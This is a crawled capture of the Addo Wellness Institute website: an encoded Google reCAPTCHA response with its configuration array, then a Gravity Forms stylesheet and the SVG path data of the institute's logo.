Awpxow63DoMKVTSLCnXTDnkQaDHnDvcO6wrbCpcOmEsKJw7c1wrrDoz5tw7XCu3wZSMKXw4bCjMKsEMOHwpc0woDDuMOZasKjwrfCmh3CkcO7FVhuVgAow7/DtgPCnMKawpZOw6/CssKlwrPChcK+w64BBDhjwrA2woIuDRQHX8K0DFbCmTREVcOCwoQIw6pTwqfCmAbCscKnG1HDhMKowr1mw7x1XsOTwqHCs1YpF8Kewop9cz3CgBFvw53DlxHDk8OVB8KJIsK8NcO4w6wywq/[base64]/wq7DusKMwrxyL8KcdgrDr8O/wpTDtGvCncOPX8O3woJnMCN1By9MFQEEwojDlsKQBl9rw7/[base64]/SizDqMOvGU/Cmh/DrsKcB8Okf1EjwpfCkmYnw6wcwpUbwpTDsg7Ch8K+CMKHw6gURhIaNMODa8KtJkzCgHBNw6c8OCZew4zCtsOdPG/CnWnCpcK8PUDDoMOvdEhZBcK0worCmWVOwoXDs8Oaw6fDq2J0DsK1PEgyLwg5w7MxdXlcQsKMw45GJ0U6UUzDucKaw7DCmsO5w6p5cyV6wrHCiALCsh7DmMKRwowiFMK/MX9Cw498OcKLwpoGJcO/w58CwozDo3bDh8O7TsOaXcK/QcKXd8KNGsO6wroaRwfDoEXDt0ImwpZqwqoXf0k2PMKHPcKLNcKfcMOESsOOwqnChQrCmsO9w65WVsK7PMKFw5p+IsK/RMKrwpHDnS5LwoZaEmTCgMK0P8KKN8OJwrEEw4/Ch8O5YgF6XcOFD8KaYsOTDgpaaMK+wrbCjwzDksObwrthCcKaOF8tbcOJwpTDgsOVTcOhw74YCMOIw5UJf0/DjXrDlcOlwrBsQsKtwrRpHV1Gw78cUMKCQMOmw7khZMKMK3ApwqDCvMOCwpR8w47DncKeWFXDrEzCmDQxesKSwroIwrPCsQlhcWUrLmsiwpsANUBQBMOJOVEFI3/Ci8KAMMKMwofDscOtw4vDiCMtH8KOwpDDuS9CecO6w75fMVrCpANmSmgvwrPDtMOmwonDk2zCqjVlAMKlQhY0woTDrERJwofDljzDs15AwpDCki0zUSrDtj1Kw7zDkDnCisKmwr5/DMOQwoIZLgvCo2HDqAVAcMK6w7NpAMOSDixLbgp7USbCplUZIcOyGcKqwooJMUEywp8EwpbCg1VSJ8OOUcKWISjDqTATTMOHw6vDh8OQDMOewoxMw6PDrSYxKFYzT8OpPV/CicK9w78tAsOUwrQZMX49w77Dv8OHwqLDtMKmNcKvw58KYMKHwqbDsjfCocKBTcKdw4E0w6/DsTkjdhPCisKVNRJjAMKRLzpKBk7DowTDoMO6w5HDpTI+FhESFwvCvsOCaMKuSSgfwoEWe8Kcw5QzKMOGHMKzwrp8LCRewqzDhMOqfB3DjsKFw6taw4LDlMK1w4LDmRvDoMOFwpofAcOnWgHCgMOgw4/CkEBnU8Ohw6JVwqHDrgVKw5rDisKTw6rDvcO0w6Y+w4/Dg8OPwqBsAEZ7DEgOVgjCqB5aMWkYXTMWwqAfw6toUcOHw64hOg7DvMO9OcKcwqIDwoctw6rCv8K7SxFXCGTDkFAUwqrDjRklw7/[base64]/GhXCtTNpwpXDtMOYJsO+wrFYIsKjwqzDuMOfw53DnjHClMKZw6VcbhTDhMKKacKdDcKPWxMNHDxXRxbCgMKZw43CgD/[base64]/[base64]/Ct8KXwo/CoMKBY8KbO2zDtlLCrRYrPcKRUcKkS3Etw6zDow55fsKcw7M+wpkAwrRuwoE+w4LDgcOATsKuZcO8bzMowqp8w6QBw7TDkXIUGXXDrW5sI1Bjw4NnFjkvwpM6bxnDqsKkHyBnEQgfwqHDhxR5VMKYw4cwwoHCuMOeGyVpw6/DsmRow50jRWTCoFExP8Ovw4s0wrjCiMOPfMOYPxvCvUtCwr/CkMKFTVkHw5rCuWgPw5PCo1nDqMKzwpMXPMK8wpFGT8KwNxTDqjtjwppIw6MWwq/Ciz/DlcKyOU7DmjrDnl7DmynCg0hZwrIjV13ComPCg0clK8Kkw4XDncKtKl7Dj2R+wqvDl8OCwqF+KW7DusKIcsKWBMOGwrBrWjbCjcK1cjDCuMKyI3dASMO/w7XDmAjCmcKrw7zCgSvCoBgCwpPDssKQVMK+w6zCt8O9w7/[base64]/KcKEwrwbw6DCp1tfwoJjwrLDmsK6w53ClxFnw5XCtMOjJMKvw77CpsONw4sXSjMADcObUMOpOwMRwpI9PMOzw6vDm0oyQy3CscKlw6pRNsKgOH/[base64]/YAErYgTDuzPDiAHCmgPChcK+NEXCliLDtFB4w4/DmDc6wrMowobDvnnDsUxPSGXCnkI2w47Dmj3Ds8O0T0DDmjcbwqpBahrCsMKNwq12w4fCoFULCBxKwqIJSsO7J1HCjMOew5RufsKzMMKZw7dZwq93wqZfw67Cp8KsUR/ChyLCvsOIXMK3w40owrHCtcO1w7fDrAjCoHrDrmUtc8KSwrI6w4Q/[base64]/Do8OgwrwnVxhefUw4T8KDw7rDucOzwpLCrsOvwo1YwrAoM0olVS7CjgVow5wUMcOGwrPCpxPDo8K0UELCj8KEwpfCtcK5IMKVw4vDssOvwrfCnnfCliYQwqnCk8OuwpcWw40Ww4TCm8KSw7sKU8KJFMOQYMKiw4fDhSMKYm4Mw7PChSVyw4HDrsOiw4U/KcOBwo4Ow5fCvMKIwrB0wowPNwxbIMKow7lhwqg/[base64]/CiTwrYMOeOsO7c8KoOcO+w7PDtcOaw7LCkcKkJMOxLsOhw6XCknAFwp7DnDHDl8KVTHbCgVAcPcO+QMOlwr/[base64]/Cl1Buw7slw4QJw7HDmMKZwoDDgcOjEn3DssO3TXICwrNMwohrw5EKw7taJy9+w47DkMOtw5LCksKRwrlVdFVqwq9efmHCj8O4wrXDsMKFwqIGw5czAE5vKQhueXJWw4dCwrHCusKBwpTChDvDlMKqw43DoWJvw7Jjw4k0w73CiiPDjcKow7/[base64]/ADIUDMKVUCJgRMObw6gJw4LDtRXDmz7DiQJtFn4Pa8KEwpfDrMKiR0LDhMKrI8OzIcO/w6bDtwcoSQhVwpXDicO9wqNew7bDtnHCrBTDqlsfwrLCm2HDnAbCq3Ycw5c6NnN4wozDgy7Cv8OLw7bCp2rDpsKTCMKoNsKMw4skUWMDwqNNwpUgb0nDvSrDkG/CjWzCgHXCuMOoIcKCw6Ryw4zCjkHDk8OjwqxzwojDkMOkNGZEJMKWLMKcwrtdwqkNw74HNlfDrzzDmMOAfDLCr8OyTWtTw5xLbcOqw4sTw7R0SVkrw5/DlTLDviDDm8O1JsOGD0TChygmcMKfw6PDmsOHw7bCgSlODB/Dq0jCtsO9w7fDoCvCsSHCoMKPWTTDgDLDlHjDuSTDjUzDgMKKwrYVaMKdIlHCklwqIGLCn8OfwpJbwohwP8KtwoVQwqTCkcOiw4gXwobDgsKtw67CllrCgCYswrzClTTCjSFBQEplLXYdwo4/H8O6wqwqwr5lwpzDvgLDkVpiOQNqw7vCjcOTByUowpfDu8Kjw4TCiMOKPTrCssKcURDCuzfDkmjDlMOLw53Ciwd+wpg8VCJ2GMKoImvDi3cnXzfDjcKSwpLDiMKZfCPCj8OGw4QyIcKcw7nDuMOGw5rCqMK1b8OUwrx8w5Y5wrbCvMKpwqfDhMK3wq/DlMKAwo7ClF5hE0HCrsOWXMOxL0pswopFwpHCh8OTw6DDsC/CusKzwpPDhEFuME8TDnnCoGvDosODw54mwqQnEsKPwq3ClMOBw5kIw6ZGw4w0wqJmwr5IFcO8IMKLNcOXF8K+woUyNMOqAcOQwq/DoSLCjsOLL3HCrMOyw79JwpgkfXlVdQfDmGdrwqHCvsOPIEcEwqHCpQfDsQ8SdMKofU96RD8DF8KlJk8/E8OzFsOxYkTDn8OjYVXDlsKRwrQOSFfCkMO/w6rDpUzDuHjDgl14w4LCiMKoBsOFX8KiX0PDh8OQY8KXwprCnRXCrAhEwqTDrsKNw4TCgjDDnAbDgcO8NMKcB39VBsKWw4fDucKVwpxzw6jDnMO/[base64]/[base64]/CiAg3FsKPbsKcw6NwUcOLw5PCg8KCwqoHOS7ChMK1w5rCl8KRVMKgIyhbL3ECwpwYwr0Jw4p5wrjCgi/Dv8K0wqgPw6UmPcOvaF7Dr2sPwq/[base64]/w77DsEtgNDgAw6nDhMOhw6tywq/[base64]/DnlEyUMKISsK/YcKnw77Dpi9Kw4t6Qj/CjgMxw6kbBQXDnsKMwq3DhsKbw5bDtwNaw73Du8OkFcOVw6ddw6opMMKGw4pXEMO2wpvDq3jDgsKRw53CsjMubsKzwpcTYhDDkcKAB0XDhMOMBn5dc2DDpW/CsEZMw5ECe8KhYcOPw5/CucKVGw/DmMOmwpHDoMKewoRow5l5ZMKSwojCuMK4w4XDlGTDvcKNKSRVS3/[base64]/wo3Dvz7Dn8KRwpYzLDTDgANJwrVcPsOawrgDwqlJGFHCssO5D8O1woZjXzs5w6LCpsONFyDCksO+wrvDoVfDosK2IFEWw7duw6kYYMOswp1EDnnCiQFYw5VdQsOde1bDoA3ChDnCn2tlDMKtFsK8ccO0PMO/asOdw5YgJm1vZT3Cq8O7aTrDo8KVw7jDsA/CiMO/w6FmZw3Dh0bCgHxEwqclfMKtY8O6wqBkTW8yQsORw6Z5LMKrRSTDij7DqjcNIxYaRsKUwqdeecKTwp1rwrZ2w6fChg12w4R3UALCi8OJesOPJC7DuQ0PKGfDrynCrMK9V8OLHzoTD1fDncO/wqvDgSrCniIpwpTClRnCvsKrwrDDncKFHsOww6zDiMKCFz8vPMK9w6/DgEJpwqvDrU3DtsKnOV7Dr2N9fEkNw6jCi33Cj8K/wprDtGBMwo4+w51swqkkLmTDjgnDpMKjw4DDt8KPfcKkQH44YDfCmcONHg3DqQ8DwpnDsHdNw5FrElt7AgZSwrDCvcKrIQwuwrvCp1V/[base64]/w7ccA8KWw43DhsKqwpQRTWHCgn5OHVnDjcOFXcKSfzZCw6U3XsOjVsOWwpTCjcOHCibDpsKawqTDugJgwqbCgsOgEMONUcOeQSXCq8OzdcOCcRAgw5MTwrDCt8OCIMODM8OEwo/[base64]/[base64]/CoMO+TzfDrMOTwr/DgAxGB3XCncKzw7lmcMKew45cwoNxAcO0OUs8a8O6wqg2HmU/wpYcQsKwwpgywpwmUMO6W0nCi8Ofw5hCw77CqsOUVcKCwowXFMKsTVfCpFvDknDDmH1vw7JYfitVZSzDvgN1BMOLwo0cw7/DpMO2w6jCvAkZcMO3HcOkBFpCPcKww5g6w73Ct2xfwrEpwpZKwqXChBF5HRFeMcKmwrPDkzLCkcKxwpHCqi/ChmDDlGZBwqrDqx0GwrXDkiBaTcO3MhMLJsOuc8K2KBrCrsKZIMOAwrTDhMK8OgB+wotVaDVJw7tbw6zCuMOMw4HDhw/DoMKswrdzdcOECWvCk8OVV3VVw6XChQPCm8OqOcKtSwZpPTPCpcOew7rDm0DCgQjDr8KdwqgqIMOLwobCmijDjiIaw5gwB8KywqHDpMKZw6/Cs8K8UgTDisKbKwPCvg1YRsKhw612E0JFAg41w4BRw4UeayNnwoPDu8O1Sn3CtSsaSMKSNxjCvsOyYcOfwqRwHj/Dq8OEcVLCmsO5HlVcUcO+OMK6RMKew7XCrsOiw69RW8KTI8OVw4YDBl7DlMKFegbCuyRAwpAbw4Z/O2DCqkJ6wp8saiDCuTjCocOuwqsYwrt+CcKjDMKuUMO2YsO+w4LDssOqw5zCv2xEw6gjKn1hUQ5CGMKRQsKfJMKUVsOTSAQFwpgvwpzCrsKNF8OIVMOywrBUM8OJwq0/w6XClMOXwr5Sw74AwqjDgzkgRC3ClsOLeMKuw6bDj8K/[base64]/Aj0DwpAeUV5jwoHDtTU4wptowoDChMOuwrFIPWwxa8Ojw40hwpkKQgJVYMOcw6Myb0o+ZUvCmjfCkS49w7zCvALDjcOpL0VqQsK2w7jDg3rCgVk/DRDCksOkwo8Nw6BkAcKlwobDpsK9w7bCuMOewq7CncO+fcKEwrrDhivCmMKOw6ZVbcKmOnAqwpnCkcO/w7vCqxjCkEFjw5PDgn0jwrx8w5TClcOBDy/ClcKYw6xMwoLDmDcpbknCn33DusOww7PCrcKzS8KEwqE3R8Oxw7DDn8KvZkrDtA7CkWh/w4jDlgTCv8KJPBt5Y1/[base64]/[base64]/[base64]/ecOKa3nCuHjDtwPDrxhfcsK6wphbw4bChMOzw6vCjEnCt2J3Cx59GHQec8O0HgRnw7/Cq8KNFT1GIcOUA31NwqPDjsOqwoNHw7LDpVTDvCrCscKJPEPCl2QdSDANFlYsw68Iw7nChkfCjcObwpnCt1cwwoDCoXgJw7TCsTgqPx/CjF/CosKTw4U/wp3CtsOBw7jCvcKTwrJXHDNIPMKnA1YKw5XCtMOsPcOlHsOyI8Oow53CpQh8OMK/I8Krwpt2w4bCgAPDgyDCp8KFw5nCrkVmF8K1F0ohKyHCs8O7wrpVw5HDkMOxfWTChSFACsO8w5QDw78XwrM5woXCpMKgMl3DpMKHw6nCg2/CvMO6GsOswqg2wqXDtXbCs8K3E8KaXAl+E8KZw5bDkmVmesKSZsOgwrZ8aMOUKi8/[base64]/Dv8OHdXjDpcOlw4HCmMOcdcKZwobDo8OAw7dawpIhKCQbw5wbQ1spADrDgX3CnMOHHMKYXsOpw5QON8OsF8Kew51Swq3CicOkw6zDrw/DscODVsKoUSpJewTDuMOEGMOvw6DDlsK3w5Zxw7DDoEwhBU/[base64]/GDckJcO+U30ow74ME8Oiw6PCkFU0a8KPZcKWFcKbw6s9wp01wpfCgsORw4bCoXsTADbCgsKVw6s4w7M9GTvCjxLDr8OSKD7DjsKxwqrCisKhw5rDvhYKfmksw4tfwpDDlcKtwo0TM8ODwo/DmQZ1wofCpW3DtjvDscKqw5kyw6kgXGxqwo5BGcKdwr4TYV3CjD3CqC5ew6FFwoVLK0rDtEXCvMK7wqZKFcOCwq/[base64]/[base64]/KVrDpMOxw6pKQQkVKlvClcKuwoPDuxZBwrJtw5QObDzCosOqw7XCqMOMw7wdKsKJw7XDsk/DpMKnBRJRwp3DgEINBsOvw4YNw6Z4fcKYeBtgGVEjw7p6wprChCgXw5TCi8K9LW/DisKCw4jDpsKYwqLCmsK2wodGwp5Dwr3DiE5Fwo3Dr0IGw6DDscKOwq0nw6nClBo/wp7Cl3nClsKowqoFw4QoR8OsRwNbwpnCgTHCoG3DrXXCplLDtMOeJgNDw7cEw4PCpRTCmsOpw7cfwpFsfcOYwp3Di8K6wq7CoCUhwprDpMO8FAcawoPCkB9Scm9qw5nCk28jHm7CnxDCnHHCmsOUwqnDkjXDpH3DiMKBGHx4woDDkcKCwqDDjcOXBsK/wq4kRCHDujg0woDDnw8tUcKKe8K7TgXCqMO/[base64]/CssOcwrjCsMKcwqnClQnCgADDpcOSwpHDs8OTwo1ZwrJ6GsKMwrw1wpxCG8Oewr4WR8Klw4VbccKRwqtiw71bw47CkTfDhRXCujfCvMOhMMKqw4xXwq7CrsO1CMOaWAcJE8KSARFyUMOZO8KSF8OXMsOdw4DDn2/DhMKRw7/[base64]/CjwDCv8O3w5PDpCbDgQjDjABmwp3DrTccR8OfPEDCpjLDqMKYw7plDyt+w6A9AMOzS8K9B0wLFAXCtGnChcKIIMOCKcOxeGnCksKqTcOOcF3CiQjDgMKMNcOow6fDtTUqdF8TwqDDn8K4w6LDtcOGwpzCucKEZztYw4/DiFvDj8OCwpouVXzCjcOVbAV+w7LDnsKew4Qow5HDqj0nw7kRwrBmR3HDiyAkw5XDg8OWL8KhwpMeKlwzHh/[base64]/w77CpREeP8KjwrkSw5tcwp/DscO7w7xTCcOxDcKwwp3DqnjCkmnDklJGaR0zB1bCksK+NMOUIzlXPH3ClzVjVHk6w4Y4flzDlSoRfgjCgwdOwrJTwqxvPcKZQcOXwpbDosOqXMOlw64/Jxk6ZMOVwp/DjMOxwoBpw5Ynw57DjMKOQMKgwrAZUMKAwoQ7w7PCgsO+w6tHJMK0JMOmZcOEw7pdw75Kw5kGwrfCrwBOw7DDucK1wqx+bcK+cznDtsKcDH3DiGHCjsK/wo7Dq3YNw6jCu8KGV8OWbcOywrQAfW5Rw73DlMOfwrI3RRTCkcOSwqvDhkN1w6bDgcOFemrCq8OhEzzCm8OHFAPDrlwdw6jDrz3Dh0cLw6dPSsO4IxhlwovCncKMw4/Dt8Knw7HDgEh3HMK+w7zCpsKbBGp7w6nDqWBGw6LDmE5IwofDksODDEfDjXfDl8K6L15Rw4PCssOyw4scwpnChMOfwqpbw5zCq8K0EX5IaTJwKcKuw7vDskAxw7EQAXLDlMOuNMObFcKkRBdWw4TDjw0Cw6/Dkz/DoMK1w7sVfsOJwppVXcOjR8K1w4kLw7jDoMKLWRnCqcKLw6/[base64]/OMOtKz9lwrbCpMKcw6TDnhhsw6snwpXCv8K6wpYTUcOow6XDpjLCtWTCj8K3w6dDbsKKw6Ijw6bDgsKAwoPChiLChBA/[base64]/[base64]/DtcOPSiZ3wo8EWRfCkFsUfcO4PMOGw7rDuyzCk8KUwobCkMO8cMOEbjnCkAtyw6vChm3CpcOdw6k7wqDDl8KabT3DnxU2wozDgGREQxLDisOOw50aw4/[base64]/[base64]/Dn8KfwpA6Y8OzDsK3Jndgw4zDggEwwr9FYF/Du8O6LFAUwp1zw47ChsOzw6spw63DsMOuSsO/w54iaFtQTDANM8OGPcOywo8RwpQHw654Z8OwUiNtFyAhw5vDshPDl8OjClE/V2QTw6zCoFtJRmpBMEDDvE7ChAc8fFUmwrbDi3XCgWtFXUhXVhoOHsKuw4kXURHDtcKMwo0pwqYiX8OZQ8KPRR0YPMO+w59+wptpw4/CqMOyQ8OJNV3DmcOtC8KewpXCrQJ7w7PDnWrCuRbCkcOuw7/[base64]/DgsK/AMOywpDDjsO/wpTCkDTCuFZTWmzDgsKGDllcwrDDv8KZwp1sw4rDrcOmwofCp0lUUksawoN+w4XCsCMnwpUOw7MVwqvDlMKvT8ObesO3wp7DqcKTwqbDuCFHw77CjcOCaSMDL8KlLBHDkwzCpjjCq8KdVsK5w7nDgsO/U1XDuMO5w7YjEcKGw43Dk3jCgsKrNUbDsGrCkQrDs2/DjcOZw5NTw6vCkgXCmF8+wrIqw7BtBsKXUsORw7Z1woZwwoDCqk/DlU02w6vDsxnDjQ/Di2oDw4PDt8K0w5oEcC3DkE3CpMOAw5lgw6XDr8KUw5PDhHjCvMKXwqHCt8Ouwq8NNifDtlPDugBbIE7DuWocw78EwprCii3Cn2nCs8KQwqrDuTsLwpTCu8Oswp4MRcO/wpVoK1TDnh8IecK/w4haw6HCiMOzwovDtMOIGXXCmMKXw7PDtQzCvcKgZcKDw6TCpMOdwpvCi0BGM8K2SC9/wrsaw61twqoDw5x4w5nDphAmEcOww7Faw6RccVE8wpLDpwzDqMKhwrHDpGDDlMO0w4XDtsOdSlRvY1IOFGMCPMO3w4/DlMKvw5g2LEYgQcKKw5wGdFTCpHUeYmDDkGNdLXAFwoXCpcKKKTAyw4Jpw4A5wp7DmkDCqcOBTmDDmcOKw6Z8wq41w6A4w4fCuFNDIsK/Z8KFwrV4w4YjQcO5YSQ2ASXCkzLDiMO6wqLCtV9Uwo3Dq23Dh8OHExTCicKnMcKmw4BEX2PDvCUEBFDCr8OQecOww50Uwq8NPCJHw5/CosK4D8KNwpxSw5HCqsKgS8OBVSAPwoEia8KpwovCiQ3CicOUSsOTTVjDl3o0BMKSwpgmw5fDhMOdJ3JnK3RjwoF/wrgGCsK1w50/wpPDkV1zw5bCjU1GworChSl0T8O/wrzDs8KBw7zDtgJyGBrCh8OGDWlfWsOkOgbCiSjCpsK5SyfCpWobenjDlyXDicKGwoTDn8KeDELDjnsfwqjCongDwpbChcO4w7A8wqzCpyRgWBPCssOzw6lpI8OSwqzDmWbDrMOdXzbCgktrwqXCgcK1wr14wr0pKcK5JV9RXMKiwokUaMOtScO/w6DCh8OHw7LDoDsYOMKDQcKHQwXCgzdTw4MnwqcfEMOLworDnw/[base64]/CrcKrL8ObWC7CrHfDuMKNDQVtGBrDnMOYQm/Cn8OUwrzDlw/[base64]/DriTDr17DscOAWhQracKEwqXDi13DkznDgMKPwr7CscOmwopKw7dQK3fDnHDChDzDoy7DpQfDgcO1OcKnE8Kzw7jDsUEcU2TCu8O6woFvwqF1ZCHDtTI7ABRrw7B+XTMBw5osw4TDpcOSwpVyXsKXw6FtDl93UgnDtsKOFMOVVMO/fjlpw6p6MsKRXEljwqYKw6ozw6/DhcOWw4Y9ThLDp8KMw5LDjABdCnZfbsKSO2nDocOcw59cZMKTeEEISsONWMOawp8dI2RzcMOcX1TDkCnCgsKYw63CkMOjK8OFw4EewqbDn8KUGH3CiMKocsOFXTBLccORN2/CoToGw7TDhQzDvnLDsgXDpj7CtGYRwrzDrxDDu8OnZWMzK8KZwrpWw6Bnw6vDuBl/w5NHLMOlcXLCt8KcG8OiR0XChxHDvi0gSDcBLMOeMMOZw5Ixwp1/N8OZw4XClzYPZWbDl8KEw5J+IsOPRCLDjsOHw4XCsMK2wpUawr1le2lBUlnCil7CmWHDjkTCscKuZsOYZsO4DGjCm8ODSRXDtXduDFbDvsKRAMOxwpoXO1AfSsODS8KJwrZwdsOEw6XDhmoCGg3CnDBRwo8Swq/DkAvDinwXw6xrw5nDikbCr8KAWMOZw7rCiy1GwpzDsUprMcKjcnBmw7JOwoYpw55ewrlIa8OpBMOSVMOGQMO/EMOCwq/DnBLCsHLCrsODwq/Dn8KmSTTDshoKwrXCksO0wq7DlMKNLCM1wpscwrLCuWowIcOdwoLCpjEOw5Zww5U6V8OgwqTDqSI0bldNEcKkIcO6wohlBMOeflPClsKqDsOfCsOCwpoCUcO/RcKtw4JQdzfCixzDsitNw5pke3TDr8K6X8KfwogRd8KccsKeOVbCqcKbHg\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LfS6d8oAAAAAE8ZdDiKV_ETnbLK9O-X-3fZ4kjs\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,101],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://addowellnessinstitute.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22GCaCMZN7m5iBEXDi0h8+IW7czGVAisnAAFxvNRow+9Q\\u003d\x22,0,0,null,1,1769247941605,0,0,[93,96,183,177,109],null,[44,152,64,126],\x22RC-0Rr73du0bFNWgA\x22,null,null,null,null,null,\x220dAFcWeA4Ay7hDt4NHjlE02gpk7J0DGjobhZBf8RfDgm0dzCLAESv0Zr-6Jl4MQNb6v4M5Od-dzy50b3EP7asSkf25chECaJpQyA\x22,1769330741553]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://addowellnessinstitute.com/wp-content/themes/Total/assets/css/wpex-gravity-forms.css?ver=5.9
body_size: -151
content:
.gform_wrapper ul li.gfield{margin-bottom:15px}.gform_wrapper .gform_validation_errors{border-color:var(--wpex-red-error)}.gform_wrapper li.gfield.gfield_error,.gform_wrapper li.gfield.gfield_error.gfield_contains_required.gfield_creditcard_warning{background:none;border:0;padding:0}.gform_wrapper li.gfield.gfield_error.gfield_contains_required div.gfield_description,.gform_wrapper li.gfield.gfield_error.gfield_contains_required div.ginput_container,.gform_wrapper li.gfield.gfield_error.gfield_contains_required fieldset legend.gfield_label,.gform_wrapper li.gfield.gfield_error.gfield_contains_required label.gfield_label{margin-left:0}.gform_wrapper li.gfield_error input[type=email],.gform_wrapper li.gfield_error input[type=number],.gform_wrapper li.gfield_error input[type=password],.gform_wrapper li.gfield_error input[type=tel],.gform_wrapper li.gfield_error input[type=text],.gform_wrapper li.gfield_error input[type=url],.gform_wrapper li.gfield_error textarea{border-color:var(--wpex-red-error)}.gform_confirmation_message{padding:8px 10px;border:0;text-align:center;margin-top:var(--wpex-el-margin-bottom);background:var(--wpex-success-bg);border-left:4px solid var(--wpex-green-success);color:var(--wpex-alert-color)}body .light-form .gform_wrapper .gfield_required,body .light-form .gform_wrapper .gfield_error .gfield_label{color:var(--wpex-white)}.gfield_list thead{background:none}.gform_wrapper.gravity-theme .gfield_label{font-weight:var(--wpex-bold)}


--- FILE ---
content_type: image/svg+xml
request_url: https://addowellnessinstitute.com/wp-content/uploads/2023/08/AddoWellnessInstitute_Logo_horizontal_color.svg
body_size: 4846
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" id="Layer_1" viewBox="0 0 392.4 92.14">
  <defs>
    <style>.cls-1{fill:#243740;}.cls-2{fill:#498487;}</style>
  </defs>
  <path class="cls-1" d="m249.37,38.93h.02c.28-1.27,1.02-4.44,3.08-12.93.02-.09.07-.14.19-.14h1.64c.12,0,.16.05.14.16l-4.02,15.01c-.02.09-.07.12-.18.12h-1.85c-.14,0-.16-.02-.21-.12-.67-2.87-2.68-11.1-3.1-13.09h-.02c-.39,2.04-2.73,10.38-3.47,13.02-.02.12-.05.19-.18.19h-1.78c-.12,0-.16-.05-.21-.16l-3.95-14.96c-.02-.12,0-.16.12-.16h1.73c.12,0,.16.02.21.12,2.34,9.41,2.94,11.84,3.12,12.95h.02c.26-1.29,1.09-4.05,3.33-12.93.05-.12.12-.14.21-.14h1.9c.12,0,.14.05.16.14,1.04,4.28,2.24,9.04,3.12,12.93Z"></path>
  <path class="cls-1" d="m250.22,41.49h-1.85c-.26,0-.41-.09-.52-.31-.26-1.08-.66-2.73-1.1-4.55-.61-2.56-1.29-5.37-1.71-7.18-.75,3.03-2.38,8.88-3.14,11.59-.05.28-.23.44-.52.44h-1.78c-.38,0-.49-.29-.53-.38l-3.97-15c-.02-.08-.06-.28.08-.44.09-.11.21-.16.37-.16h1.73c.16,0,.38.03.52.31,1.66,6.66,2.46,9.86,2.85,11.56.12-.48.28-1.06.47-1.78.52-1.97,1.32-4.95,2.51-9.69.08-.21.22-.4.54-.4h1.9c.18,0,.42.07.5.4.29,1.21.6,2.45.91,3.71.65,2.64,1.32,5.35,1.89,7.79.51-2.19,1.41-5.98,2.75-11.5.06-.26.26-.4.52-.4h1.64c.21,0,.33.09.39.17.06.08.13.21.09.41l-4.03,15.03c-.04.17-.17.37-.52.37Zm-.15-.55h0s0,0,0,0Zm-10.36-.14h1.55c.95-3.39,3.07-11.01,3.44-12.92l.05-.28h.57l.08.28c.27,1.29,1.2,5.18,2.03,8.61.42,1.73.79,3.31,1.03,4.32h1.64s3.91-14.59,3.91-14.59h-1.25c-1.68,6.95-2.68,11.13-3.04,12.79l-.06.27h-.56l-.08-.27c-.63-2.79-1.43-6.05-2.21-9.21-.3-1.21-.59-2.41-.88-3.58h-1.66c-1.17,4.65-1.96,7.61-2.48,9.57-.45,1.69-.7,2.62-.81,3.21l-.06.28h-.58l-.07-.29c-.18-1.07-.74-3.35-3.08-12.77h-1.35s3.86,14.59,3.86,14.59Z"></path>
  <path class="cls-1" d="m273.46,41.01c-.02.12-.07.14-.16.14h-8.79c-.16,0-.18-.05-.18-.19v-14.94c0-.12.05-.16.16-.16h8.44c.12,0,.14.02.16.14l.18,1.46c.02.09,0,.16-.12.16h-6.91v4.83h6.24c.09,0,.14.05.14.14v1.48c0,.12-.07.14-.14.14h-6.24v5.18h7.35c.12,0,.14.05.12.14l-.26,1.48Z"></path>
  <path class="cls-1" d="m273.3,41.49h-8.79c-.2,0-.53-.07-.53-.53v-14.94c0-.31.2-.51.51-.51h8.44c.28,0,.44.14.5.42l.19,1.48c.05.17-.03.32-.08.38-.05.06-.17.17-.38.17h-6.57v4.14h5.9c.28,0,.49.2.49.49v1.48c0,.29-.2.49-.49.49h-5.9v4.49h7.01c.21,0,.32.09.38.17.06.08.12.21.07.4l-.25,1.46c-.05.27-.23.42-.5.42Zm-.18-.55h0s0,0,0,0Zm-8.44-.15h8.47s.18-1.06.18-1.06h-7.43v-5.87h6.38v-1.06h-6.38v-5.53h7.01l-.14-1.06h-8.09v14.59Zm8.7-1.33h0Zm-.44-11.95s0,.01,0,.02v-.02Z"></path>
  <path class="cls-1" d="m283.98,41.15c-.14,0-.18-.07-.18-.19v-14.94c0-.09.02-.16.14-.16h1.66c.09,0,.12.05.12.14v13.39h7.17c.12,0,.14.07.12.14l-.28,1.48c-.02.12-.09.14-.19.14h-8.56Z"></path>
  <path class="cls-1" d="m292.54,41.49h-8.56c-.32,0-.53-.21-.53-.53v-14.94c0-.35.24-.51.49-.51h1.66c.23,0,.46.15.46.49v13.04h6.82c.22,0,.34.12.39.19.08.12.1.27.06.41l-.26,1.43c-.05.27-.25.42-.53.42Zm-8.56-.69v.35s0-.35,0-.35h0Zm.16,0h8.26l.2-1.06h-7.24v-13.53h-1.22v14.59Zm8.51-1.34s0,0,0,.02v-.02Z"></path>
  <path class="cls-1" d="m302.82,41.15c-.14,0-.18-.07-.18-.19v-14.94c0-.09.02-.16.14-.16h1.66c.09,0,.12.05.12.14v13.39h7.17c.12,0,.14.07.12.14l-.28,1.48c-.02.12-.09.14-.19.14h-8.56Z"></path>
  <path class="cls-1" d="m311.38,41.49h-8.56c-.32,0-.53-.21-.53-.53v-14.94c0-.35.24-.51.49-.51h1.66c.23,0,.46.15.46.49v13.04h6.82c.22,0,.34.12.39.19.08.12.1.27.06.41l-.26,1.43c-.05.27-.25.42-.53.42Zm-8.56-.69v.35s0-.35,0-.35h0Zm.16,0h8.26l.2-1.06h-7.24v-13.53h-1.22v14.59Zm8.51-1.34s0,0,0,.02v-.02Z"></path>
